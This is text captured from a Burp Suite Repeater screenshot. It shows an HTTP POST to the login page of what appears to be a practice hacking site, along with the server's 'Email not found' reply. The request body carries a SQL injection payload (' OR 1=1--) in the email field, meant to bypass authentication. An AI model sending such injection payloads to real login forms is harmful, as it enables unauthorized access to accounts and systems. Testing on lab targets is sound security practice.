 Burp Suite Community Edition v2025.3.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://hack-master.hackersprey.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: hack-master.hackersprey.com
3 Cookie: AWSALB=
r2YFzuc7WXq6f9otRZbTPv5E+ZiqVePAPRD7JzKbYOms7gjDBesYrY+jTXJKe6plEcANZS3ZU
GvlPYiAdPHp1Pf0aZDxhuJjy0PMDE6tg8bnTlFCQXbogXU7gs1x; AWSALBCORS=
r2YFzuc7WXq6f9otRZbTPv5E+ZiqVePAPRD7JzKbYOms7gjDBesYrY+jTXJKe6plEcANZS3ZU
GvlPYiAdPHp1Pf0aZDxhuJjy0PMDE6tg8bnTlFCQXbogXU7gs1x
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: https://hack-master.hackersprey.com
11 Referer: https://hack-master.hackersprey.com/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=abc'+OR+1=1--@test.com&password=test
21
22
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 04 May 2025 07:28:55 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 15
5 Set-Cookie: AWSALB=
FDO3jVfZnYqCKun99g1ifmLUAAU9Zd9UxtB3CS7K+JOVnS5CPlGV8qpwo22lCX9HQ4yOk02jT
5u2M7/b4898HK5oInVcfMNLr+hiFdpGr7Oo5P+etKM8IEMxU3ch; Expires=Sun, 11 May
2025 07:28:55 GMT; Path=/
6 Set-Cookie: AWSALBCORS=
FDO3jVfZnYqCKun99g1ifmLUAAU9Zd9UxtB3CS7K+JOVnS5CPlGV8qpwo22lCX9HQ4yOk02jT
5u2M7/b4898HK5oInVcfMNLr+hiFdpGr7Oo5P+etKM8IEMxU3ch; Expires=Sun, 11 May
2025 07:28:55 GMT; Path=/; SameSite=None; Secure
7 X-Powered-By: Express
8 Etag: W/"f-lKm2fpmowTp5J/0BcyJBvZkNLFY"
9
10 Email not found
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
Response headers 7
Inspector
Notes
Custom actions
Done 604 bytes | 202 millis
Event log All issues Memory: 259.4MB Disabled